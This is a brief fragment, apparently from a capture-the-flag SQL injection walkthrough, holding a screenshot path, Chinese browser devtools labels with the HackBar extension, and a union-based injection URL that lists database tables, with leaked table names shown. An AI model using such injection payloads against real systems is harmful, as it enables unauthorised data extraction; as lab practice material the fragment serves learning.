 Your Login name:2
Your Password:test_tb,users
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://1.14.71.254:28175/?wllm=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+